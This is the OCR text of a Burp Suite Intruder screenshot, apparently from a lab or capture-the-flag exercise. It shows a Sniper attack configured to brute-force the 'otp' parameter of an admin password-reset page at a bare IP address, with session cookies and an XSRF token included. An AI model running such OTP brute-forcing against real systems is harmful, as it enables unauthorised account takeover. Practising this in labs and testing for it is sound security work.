 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User op
1 × 2 × 3 × 4 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://65.0.31.16
1 GET /reset_password/admin.php?otp=§000§ HTTP/1.1
2 Host: 65.0.31.16
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://65.0.31.16/reset_password/admin.php?otp=
9 Cookie: key=9277FF30-66A7-68CA-EBC3-33B1D6D2DD53; PHPSESSID=2vif10g5nu36bp4qlghc18pip4; X-XSRF-TOKEN=
e9dce129a73c42418bfa19dd03fcc128c7843fb9aae921fa2b0d632f1628002a
10 Upgrade-Insecure-Requests: 1
11
12